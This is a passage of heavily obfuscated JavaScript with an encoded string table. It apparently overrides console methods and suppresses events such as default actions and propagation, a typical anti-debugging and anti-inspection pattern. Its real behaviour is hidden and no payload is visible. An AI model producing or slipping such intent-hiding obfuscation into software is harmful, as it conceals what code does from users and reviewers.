_0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH